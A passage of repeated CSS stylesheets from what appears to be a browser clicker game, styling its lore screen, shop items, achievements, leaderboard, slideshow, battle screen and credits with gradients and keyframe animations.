  border-radius: 50%;
  animation: twinkle 2s infinite;
}

@keyframes twinkle {
  0%, 100% { opacity: 0.3; }
  50% { opacity: 1; }
}

#loreScreen {
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1, #96ceb4);
  background-size: 400% 400%;
  animation: gradientShift 3s ease infinite;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 1000;
  text-align: center;
}

@keyframes gradientShift {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
  100% { background-position: 0% 50%; }
}

#loreScreen h2 {
  font-size: 3em;
  margin-bottom: 20px;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
  animation: bounce 2s infinite;
}

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
  40% { transform: translateY(-10px); }
  60% { transform: translateY(-5px); }
}

#loreScreen p {
  max-width: 600px;
  margin: 15px;
  font-size: 1.3em;
  text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
}

#loreScreen button {
  margin-top: 30px;
  padding: 15px 30px;
  background: linear-gradient(45deg, #ff6b6b, #ee5a52);
  border: none;
  border-radius: 50px;
  color: white;
  font-size: 1.2em;
  cursor: pointer;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
  transition: all 0.3s ease;
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% { transform: scale(1); }
  50% { transform: scale(1.05); }
  100% { transform: scale(1); }
}

#loreScreen button:hover {
  transform: scale(1.1);
  box-shadow: 0 6px 25px rgba(0,0,0,0.3);
}

.screen {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  display: none;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 1000;
  text-align: center;
  padding: 20px;
  overflow-y: auto;
}

.screen.active {
  display: flex;
}

.credits-content {
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(15px);
  border-radius: 20px;
  padding: 30px;
  max-width: 800px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.2);
  border: 1px solid rgba(255,255,255,0.2);
}

.credits-content h2 {
  color: #4ecdc4;
  margin-bottom: 20px;
  font-size: 2.5em;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
}

.credits-content p {
  margin-bottom: 15px;
  line-height: 1.6;
  font-size: 1.1em;
}

.credits-list {
  text-align: left;
  margin: 20px 0;
}

.credits-list li {
  margin: 8px 0;
  padding-left: 10px;
}

.minigame-container {
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(15px);
  border-radius: 20px;
  padding: 20px;
  margin: 20px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
  border: 1px solid rgba(255,255,255,0.2);
}

.minigame-grid {
  display: grid;
  grid-template-columns: repeat(4, 60px);
  gap: 5px;
  margin: 20px auto;
  justify-content: center;
}

.minigame-cell {
  width: 60px;
  height: 60px;
  border: 2px solid #4ecdc4;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5em;
  cursor: pointer;
  transition: all 0.3s ease;
  background: rgba(255,255,255,0.1);
}

.minigame-cell:hover {
  background: rgba(255,255,255,0.2);
  transform: scale(1.1);
}

.minigame-cell.active {
  background: #4ecdc4;
  color: #000;
}

.multiplayer-container {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  justify-content: center;
  margin: 20px;
}

.player-card {
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(15px);
  border-radius: 15px;
  padding: 15px;
  border: 2px solid rgba(255,255,255,0.2);
  min-width: 200px;
  transition: all 0.3s ease;
}

.player-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 10px 25px rgba(0,0,0,0.2);
}

.online-indicator {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #4ecdc4;
  display: inline-block;
  margin-left: 5px;
  animation: pulse 2s infinite;
}

.nav-buttons {
  position: fixed;
  top: 20px;
  left: 20px;
  display: flex;
  gap: 10px;
  z-index: 100;
}

.nav-btn {
  background: linear-gradient(45deg, #4ecdc4, #44a08d);
  color: white;
  border: none;
  padding: 10px 15px;
  border-radius: 25px;
  cursor: pointer;
  font-size: 0.9em;
  transition: all 0.3s ease;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
}

.nav-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(0,0,0,0.3);
}

.container {
  position: relative;
  z-index: 10;
  padding: 60px 20px 20px;
  text-align: center;
}

h1 {
  font-size: 3em;
  margin: 30px 0;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.5);
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  animation: colorShift 3s ease-in-out infinite;
}

@keyframes colorShift {
  0%, 100% { filter: hue-rotate(0deg); }
  50% { filter: hue-rotate(180deg); }
}

#clicker {
  width: 200px;
  height: 200px;
  margin: 30px auto;
  cursor: pointer;
  transition: all 0.2s ease;
  position: relative;
  background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 15px;
}

#clicker img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  box-shadow: 0 10px 30px rgba(0,0,0,0.3);
  transition: all 0.2s ease;
  border-radius: 10px;
}

#clicker:hover {
  transform: scale(1.1);
}

#clicker:active {
  transform: scale(0.95);
}

.click-effect {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  pointer-events: none;
  font-size: 2em;
  font-weight: bold;
  color: #ffff00;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.5);
  animation: floatUp 1s ease-out forwards;
}

@keyframes floatUp {
  0% {
    opacity: 1;
    transform: translate(-50%, -50%) scale(1);
  }
  100% {
    opacity: 0;
    transform: translate(-50%, -150%) scale(1.5);
  }
}

#stats {
  margin: 30px;
  font-size: 1.5em;
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(10px);
  padding: 20px;
  border-radius: 20px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
  border: 1px solid rgba(255,255,255,0.2);
  display: inline-block;
}

.shop {
  margin-top: 40px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
  padding: 20px;
}

.item {
  padding: 20px;
  background: linear-gradient(135deg, rgba(255,255,255,0.1), rgba(255,255,255,0.05));
  backdrop-filter: blur(10px);
  border: 2px solid rgba(255,255,255,0.2);
  border-radius: 20px;
  cursor: pointer;
  width: 220px;
  transition: all 0.3s ease;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
  position: relative;
  overflow: hidden;
}

.item::before {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
  transition: left 0.5s;
}

.item:hover::before {
  left: 100%;
}

.item:hover {
  transform: translateY(-10px) scale(1.05);
  box-shadow: 0 15px 40px rgba(0,0,0,0.2);
  border-color: rgba(255,255,255,0.4);
}

.item:active {
  transform: translateY(-5px) scale(1.02);
}

.item-disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.item-disabled:hover {
  transform: none;
}

.floating-fish {
  position: fixed;
  font-size: 2em;
  pointer-events: none;
  z-index: 100;
  animation: floatAway 3s ease-out forwards;
}

@keyframes floatAway {
  0% {
    opacity: 1;
    transform: translateY(0) rotate(0deg);
  }
  100% {
    opacity: 0;
    transform: translateY(-200px) rotate(360deg);
  }
}

.achievement {
  position: fixed;
  top: 20px;
  right: 20px;
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4);
  color: white;
  padding: 15px;
  border-radius: 10px;
  box-shadow: 0 4px 20px rgba(0,0,0,0.3);
  transform: translateX(300px);
  animation: slideIn 0.5s ease-out forwards, slideOut 0.5s ease-in 3s forwards;
  z-index: 1000;
}

@keyframes slideIn {
  to { transform: translateX(0); }
}

@keyframes slideOut {
  to { transform: translateX(300px); }
}

.game-panels {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  margin: 40px 20px;
}

.panel {
  background: linear-gradient(135deg, rgba(255,255,255,0.15), rgba(255,255,255,0.05));
  backdrop-filter: blur(15px);
  border: 2px solid rgba(255,255,255,0.2);
  border-radius: 20px;
  padding: 20px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
}

.panel h3 {
  margin-bottom: 15px;
  color: #fff;
  text-align: center;
  font-size: 1.3em;
}

#storyContent {
  font-size: 1.1em;
  line-height: 1.6;
  color: #f0f0f0;
}

.leaderboard-entry {
  padding: 8px;
  margin: 5px 0;
  background: rgba(255,255,255,0.1);
  border-radius: 10px;
  border-left: 4px solid #4ecdc4;
}

.leaderboard-entry.current-player {
  border-left-color: #ff6b6b;
  background: rgba(255,107,107,0.2);
  animation: highlight 2s infinite;
}

@keyframes highlight {
  0%, 100% { background: rgba(255,107,107,0.2); }
  50% { background: rgba(255,107,107,0.4); }
}

.achievement-item {
  display: flex;
  align-items: center;
  padding: 10px;
  margin: 8px 0;
  background: rgba(255,255,255,0.1);
  border-radius: 12px;
  border-left: 4px solid #666;
  transition: all 0.3s ease;
}

.achievement-item.unlocked {
  border-left-color: #4ecdc4;
  background: rgba(78,205,196,0.2);
  animation: achievementGlow 3s ease-in-out;
}

@keyframes achievementGlow {
  0%, 100% { box-shadow: 0 0 0 rgba(78,205,196,0.4); }
  50% { box-shadow: 0 0 20px rgba(78,205,196,0.6); }
}

.achievement-icon {
  font-size: 1.5em;
  margin-right: 10px;
  filter: grayscale(1);
  transition: filter 0.3s ease;
}

.achievement-item.unlocked .achievement-icon {
  filter: grayscale(0);
}

.power-level-up {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4);
  color: white;
  padding: 20px;
  border-radius: 15px;
  font-size: 1.5em;
  font-weight: bold;
  z-index: 2000;
  animation: powerLevelAnimation 3s ease-out forwards;
  box-shadow: 0 0 50px rgba(255,255,255,0.5);
}

@keyframes powerLevelAnimation {
  0% { opacity: 0; transform: translate(-50%, -50%) scale(0.5); }
  20% { opacity: 1; transform: translate(-50%, -50%) scale(1.2); }
  80% { opacity: 1; transform: translate(-50%, -50%) scale(1); }
  100% { opacity: 0; transform: translate(-50%, -50%) scale(0.8); }
}

.slideshow-container {
  position: relative;
  width: 100%;
  max-width: 100%;
}

.slide {
  display: none;
  text-align: center;
  animation: fadeIn 0.5s ease-in-out;
}

.slide.active {
  display: block;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(20px); }
  to { opacity: 1; transform: translateY(0); }
}

.slide-image {
  width: 100%;
  max-width: 300px;
  height: 200px;
  object-fit: cover;
  border-radius: 15px;
  box-shadow: 0 8px 25px rgba(0,0,0,0.3);
  margin-bottom: 15px;
}

.slide-caption {
  color: #fff;
  text-align: center;
}

.slide-caption h4 {
  font-size: 1.3em;
  margin-bottom: 10px;
  color: #4ecdc4;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.5);
}

.slide-caption p {
  font-size: 1em;
  line-height: 1.5;
  color: #f0f0f0;
}

.slideshow-controls {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 20px;
  padding: 0 10px;
}

.slide-btn {
  background: linear-gradient(45deg, #4ecdc4, #44a08d);
  color: white;
  border: none;
  padding: 10px 15px;
  border-radius: 25px;
  cursor: pointer;
  font-size: 0.9em;
  transition: all 0.3s ease;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
}

.slide-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(0,0,0,0.3);
}

.slide-btn:active {
  transform: translateY(0);
}

.slide-counter {
  color: #fff;
  font-weight: bold;
  background: rgba(255,255,255,0.1);
  padding: 8px 12px;
  border-radius: 15px;
  backdrop-filter: blur(10px);
  font-size: 0.9em;
}

#battleScreen {
  background: radial-gradient(circle, rgba(255,0,0,0.3) 0%, rgba(0,0,0,0.9) 100%);
}

#battleClickButton:hover {
  background: #ee5a52 !important;
  transform: scale(1.05);
}

#battleClickButton:active {
  transform: scale(0.95);
}

#adventureContainer h1 {
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1, #96ceb4);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.adventure-scene-hover:hover {
  transform: scale(1.1);
  transition: all 0.3s ease;
}

#endingCredits {
  background: linear-gradient(135deg, #667eea 0%, #764ba2 50%, #ff6b6b 100%);
  background-size: 400% 400%;
  animation: gradientShift 4s ease infinite;
}

@media (max-width: 768px) {
  h1 { font-size: 2em; }
  #clicker { width: 150px; height: 150px; }
  .shop { flex-direction: column; align-items: center; }
  .item { width: 90%; max-width: 300px; }
  #stats { font-size: 1.2em; }
  .game-panels { grid-template-columns: 1fr; margin: 20px 10px; }
  .panel { padding: 15px; }
  .slide-image { max-width: 250px; height: 150px; }
  .slideshow-controls { flex-direction: column; gap: 10px; }
  .slide-btn { font-size: 0.8em; padding: 8px 12px; }
  .nav-buttons { flex-direction: column; }
  .container { padding-top: 100px; }
  
  #battleArea { flex-direction: column; gap: 20px; }
  #adventureStats { font-size: 0.9em; }
  #creditsText { font-size: 1em; width: 95%; }
}
</file>
<file: ucc v2/style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Arial', sans-serif;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  color: #fff;
  overflow-x: hidden;
  min-height: 100vh;
}

.stars {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
}

.star {
  position: absolute;
  background: white;
  border-radius: 50%;
  animation: twinkle 2s infinite;
}

@keyframes twinkle {
  0%, 100% { opacity: 0.3; }
  50% { opacity: 1; }
}

#loreScreen {
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1, #96ceb4);
  background-size: 400% 400%;
  animation: gradientShift 3s ease infinite;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 1000;
  text-align: center;
}

@keyframes gradientShift {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
  100% { background-position: 0% 50%; }
}

#loreScreen h2 {
  font-size: 3em;
  margin-bottom: 20px;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
  animation: bounce 2s infinite;
}

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
  40% { transform: translateY(-10px); }
  60% { transform: translateY(-5px); }
}

#loreScreen p {
  max-width: 600px;
  margin: 15px;
  font-size: 1.3em;
  text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
}

#loreScreen button {
  margin-top: 30px;
  padding: 15px 30px;
  background: linear-gradient(45deg, #ff6b6b, #ee5a52);
  border: none;
  border-radius: 50px;
  color: white;
  font-size: 1.2em;
  cursor: pointer;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
  transition: all 0.3s ease;
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% { transform: scale(1); }
  50% { transform: scale(1.05); }
  100% { transform: scale(1); }
}

#loreScreen button:hover {
  transform: scale(1.1);
  box-shadow: 0 6px 25px rgba(0,0,0,0.3);
}

.screen {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  display: none;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 1000;
  text-align: center;
  padding: 20px;
  overflow-y: auto;
}

.screen.active {
  display: flex;
}

.credits-content {
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(15px);
  border-radius: 20px;
  padding: 30px;
  max-width: 800px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.2);
  border: 1px solid rgba(255,255,255,0.2);
}

.credits-content h2 {
  color: #4ecdc4;
  margin-bottom: 20px;
  font-size: 2.5em;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
}

.credits-content p {
  margin-bottom: 15px;
  line-height: 1.6;
  font-size: 1.1em;
}

.credits-list {
  text-align: left;
  margin: 20px 0;
}

.credits-list li {
  margin: 8px 0;
  padding-left: 10px;
}

.minigame-container {
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(15px);
  border-radius: 20px;
  padding: 20px;
  margin: 20px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
  border: 1px solid rgba(255,255,255,0.2);
}

.minigame-grid {
  display: grid;
  grid-template-columns: repeat(4, 60px);
  gap: 5px;
  margin: 20px auto;
  justify-content: center;
}

.minigame-cell {
  width: 60px;
  height: 60px;
  border: 2px solid #4ecdc4;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5em;
  cursor: pointer;
  transition: all 0.3s ease;
  background: rgba(255,255,255,0.1);
}

.minigame-cell:hover {
  background: rgba(255,255,255,0.2);
  transform: scale(1.1);
}

.minigame-cell.active {
  background: #4ecdc4;
  color: #000;
}

.multiplayer-container {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  justify-content: center;
  margin: 20px;
}

.player-card {
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(15px);
  border-radius: 15px;
  padding: 15px;
  border: 2px solid rgba(255,255,255,0.2);
  min-width: 200px;
  transition: all 0.3s ease;
}

.player-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 10px 25px rgba(0,0,0,0.2);
}

.online-indicator {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #4ecdc4;
  display: inline-block;
  margin-left: 5px;
  animation: pulse 2s infinite;
}

.nav-buttons {
  position: fixed;
  top: 20px;
  left: 20px;
  display: flex;
  gap: 10px;
  z-index: 100;
}

.nav-btn {
  background: linear-gradient(45deg, #4ecdc4, #44a08d);
  color: white;
  border: none;
  padding: 10px 15px;
  border-radius: 25px;
  cursor: pointer;
  font-size: 0.9em;
  transition: all 0.3s ease;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
}

.nav-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(0,0,0,0.3);
}

.container {
  position: relative;
  z-index: 10;
  padding: 60px 20px 20px;
  text-align: center;
}

h1 {
  font-size: 3em;
  margin: 30px 0;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.5);
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  animation: colorShift 3s ease-in-out infinite;
}

@keyframes colorShift {
  0%, 100% { filter: hue-rotate(0deg); }
  50% { filter: hue-rotate(180deg); }
}

#clicker {
  width: 200px;
  height: 200px;
  margin: 30px auto;
  cursor: pointer;
  transition: all 0.2s ease;
  position: relative;
  background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 15px;
}

#clicker img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  box-shadow: 0 10px 30px rgba(0,0,0,0.3);
  transition: all 0.2s ease;
  border-radius: 10px;
}

#clicker:hover {
  transform: scale(1.1);
}

#clicker:active {
  transform: scale(0.95);
}

.click-effect {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  pointer-events: none;
  font-size: 2em;
  font-weight: bold;
  color: #ffff00;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.5);
  animation: floatUp 1s ease-out forwards;
}

@keyframes floatUp {
  0% {
    opacity: 1;
    transform: translate(-50%, -50%) scale(1);
  }
  100% {
    opacity: 0;
    transform: translate(-50%, -150%) scale(1.5);
  }
}

#stats {
  margin: 30px;
  font-size: 1.5em;
  background: rgba(255,255,255,0.1);
  backdrop-filter: blur(10px);
  padding: 20px;
  border-radius: 20px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
  border: 1px solid rgba(255,255,255,0.2);
  display: inline-block;
}

.shop {
  margin-top: 40px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
  padding: 20px;
}

.item {
  padding: 20px;
  background: linear-gradient(135deg, rgba(255,255,255,0.1), rgba(255,255,255,0.05));
  backdrop-filter: blur(10px);
  border: 2px solid rgba(255,255,255,0.2);
  border-radius: 20px;
  cursor: pointer;
  width: 220px;
  transition: all 0.3s ease;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
  position: relative;
  overflow: hidden;
}

.item::before {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
  transition: left 0.5s;
}

.item:hover::before {
  left: 100%;
}

.item:hover {
  transform: translateY(-10px) scale(1.05);
  box-shadow: 0 15px 40px rgba(0,0,0,0.2);
  border-color: rgba(255,255,255,0.4);
}

.item:active {
  transform: translateY(-5px) scale(1.02);
}

.item-disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.item-disabled:hover {
  transform: none;
}

.floating-fish {
  position: fixed;
  font-size: 2em;
  pointer-events: none;
  z-index: 100;
  animation: floatAway 3s ease-out forwards;
}

@keyframes floatAway {
  0% {
    opacity: 1;
    transform: translateY(0) rotate(0deg);
  }
  100% {
    opacity: 0;
    transform: translateY(-200px) rotate(360deg);
  }
}

.achievement {
  position: fixed;
  top: 20px;
  right: 20px;
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4);
  color: white;
  padding: 15px;
  border-radius: 10px;
  box-shadow: 0 4px 20px rgba(0,0,0,0.3);
  transform: translateX(300px);
  animation: slideIn 0.5s ease-out forwards, slideOut 0.5s ease-in 3s forwards;
  z-index: 1000;
}

@keyframes slideIn {
  to { transform: translateX(0); }
}

@keyframes slideOut {
  to { transform: translateX(300px); }
}

.game-panels {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  margin: 40px 20px;
}

.panel {
  background: linear-gradient(135deg, rgba(255,255,255,0.15), rgba(255,255,255,0.05));
  backdrop-filter: blur(15px);
  border: 2px solid rgba(255,255,255,0.2);
  border-radius: 20px;
  padding: 20px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.1);
}

.panel h3 {
  margin-bottom: 15px;
  color: #fff;
  text-align: center;
  font-size: 1.3em;
}

#storyContent {
  font-size: 1.1em;
  line-height: 1.6;
  color: #f0f0f0;
}

.leaderboard-entry {
  padding: 8px;
  margin: 5px 0;
  background: rgba(255,255,255,0.1);
  border-radius: 10px;
  border-left: 4px solid #4ecdc4;
}

.leaderboard-entry.current-player {
  border-left-color: #ff6b6b;
  background: rgba(255,107,107,0.2);
  animation: highlight 2s infinite;
}

@keyframes highlight {
  0%, 100% { background: rgba(255,107,107,0.2); }
  50% { background: rgba(255,107,107,0.4); }
}

.achievement-item {
  display: flex;
  align-items: center;
  padding: 10px;
  margin: 8px 0;
  background: rgba(255,255,255,0.1);
  border-radius: 12px;
  border-left: 4px solid #666;
  transition: all 0.3s ease;
}

.achievement-item.unlocked {
  border-left-color: #4ecdc4;
  background: rgba(78,205,196,0.2);
  animation: achievementGlow 3s ease-in-out;
}

@keyframes achievementGlow {
  0%, 100% { box-shadow: 0 0 0 rgba(78,205,196,0.4); }
  50% { box-shadow: 0 0 20px rgba(78,205,196,0.6); }
}

.achievement-icon {
  font-size: 1.5em;
  margin-right: 10px;
  filter: grayscale(1);
  transition: filter 0.3s ease;
}

.achievement-item.unlocked .achievement-icon {
  filter: grayscale(0);
}

.power-level-up {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4);
  color: white;
  padding: 20px;
  border-radius: 15px;
  font-size: 1.5em;
  font-weight: bold;
  z-index: 2000;
  animation: powerLevelAnimation 3s ease-out forwards;
  box-shadow: 0 0 50px rgba(255,255,255,0.5);
}

@keyframes powerLevelAnimation {
  0% { opacity: 0; transform: translate(-50%, -50%) scale(0.5); }
  20% { opacity: 1; transform: translate(-50%, -50%) scale(1.2); }
  80% { opacity: 1; transform: translate(-50%, -50%) scale(1); }
  100% { opacity: 0; transform: translate(-50%, -50%) scale(0.8); }
}

.slideshow-container {
  position: relative;
  width: 100%;
  max-width: 100%;
}

.slide {
  display: none;
  text-align: center;
  animation: fadeIn 0.5s ease-in-out;
}

.slide.active {
  display: block;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(20px); }
  to { opacity: 1; transform: translateY(0); }
}

.slide-image {
  width: 100%;
  max-width: 300px;
  height: 200px;
  object-fit: cover;
  border-radius: 15px;
  box-shadow: 0 8px 25px rgba(0,0,0,0.3);
  margin-bottom: 15px;
}

.slide-caption {
  color: #fff;
  text-align: center;
}

.slide-caption h4 {
  font-size: 1.3em;
  margin-bottom: 10px;
  color: #4ecdc4;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.5);
}

.slide-caption p {
  font-size: 1em;
  line-height: 1.5;
  color: #f0f0f0;
}

.slideshow-controls {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 20px;
  padding: 0 10px;
}

.slide-btn {
  background: linear-gradient(45deg, #4ecdc4, #44a08d);
  color: white;
  border: none;
  padding: 10px 15px;
  border-radius: 25px;
  cursor: pointer;
  font-size: 0.9em;
  transition: all 0.3s ease;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
}

.slide-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(0,0,0,0.3);
}

.slide-btn:active {
  transform: translateY(0);
}

.slide-counter {
  color: #fff;
  font-weight: bold;
  background: rgba(255,255,255,0.1);
  padding: 8px 12px;
  border-radius: 15px;
  backdrop-filter: blur(10px);
  font-size: 0.9em;
}

#battleScreen {
  background: radial-gradient(circle, rgba(255,0,0,0.3) 0%, rgba(0,0,0,0.9) 100%);
}

#battleClickButton:hover {
  background: #ee5a52 !important;
  transform: scale(1.05);
}

#battleClickButton:active {
  transform: scale(0.95);
}

#adventureContainer h1 {
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1, #96ceb4);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.adventure-scene-hover:hover {
  transform: scale(1.1);
  transition: all 0.3s ease;
}

#endingCredits {
  background: linear-gradient(135deg, #667eea 0%, #764ba2 50%, #ff6b6b 100%);
  background-size: 400% 400%;
  animation: gradientShift 4s ease infinite;
}

@media (max-width: 768px) {
  h1 { font-size: 2em; }
  #clicker { width: 150px; height: 150px; }
  .shop { flex-direction: column; align-items: center; }
  .item { width: 90%; max-width: 300px; }
  #stats { font-size: 1.2em; }
  .game-panels { grid-template-columns: 1fr; margin: 20px 10px; }
  .panel { padding: 15px; }
  .slide-image { max-width: 250px; height: 150px; }
  .slideshow-controls { flex-direction: column; gap: 10px; }
  .slide-btn { font-size: 0.8em; padding: 8px 12px; }
  .nav-buttons { flex-direction: column; }
  .container { padding-top: 100px; }
  
  #battleArea { flex-direction: column; gap: 20px; }
  #adventureStats { font-size: 0.9em; }
  #creditsText { font-size: 1em; width: 95%; }
}
</file>
<file: UCC/style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Arial', sans-serif;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  color: #fff;
  overflow-x: hidden;
  min-height: 100vh;
}

.stars {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
}

.star {
  position: absolute;
  background: white;
  border-radius: 50%;
  animation: twinkle 2s infinite;
}

@keyframes twinkle {
  0%, 100% { opacity: 0.3; }
  50% { opacity: 1; }
}

#loreScreen {
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1, #96ceb4);
  background-size: 400% 400%;
  animation: gradientShift 3s ease infinite;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 1000;
  text-align: center;
}

@keyframes gradientShift {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
  100% { background-position: 0% 50%; }
}

#loreScreen h2 {
  font-size: 3em;
  margin-bottom: 20px;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
  animation: bounce 2s infinite;
}

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
  40% { transform: translateY(-10px); }
  60% { transform: translateY(-5px); }
}

#loreScreen p {
  max-width: 600px;
  margin: 15px;
  font-size: 1.3em;
  text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
}

#loreScreen button {
  margin-top: 30px;
  padding: 15px 30px;
  background: linear-gradient(45deg, #ff6b6b, #ee5a52);
  border: none;
  border-radius: 50px;
  color: white;
  font-size: 1.2em;
  cursor: pointer;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
  transition: all 0.3s ease;
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% { transform: scale(1); }
  50% { transform: scale(1.05); }
  100% { transform: scale(1); }
}

#loreScreen button:hover {
  transform: scale(1.1);
  box-shadow: 0 6px 25px rgba(0,0,0,0.3);
}

.screen {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  display: none;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 1000;
  text-align: center;
  padding: 20px;
  overflow-y: auto;
}

.screen.active {
  display: flex;
}

.credits-content {
  background: rgba(255,255,255,0.1);
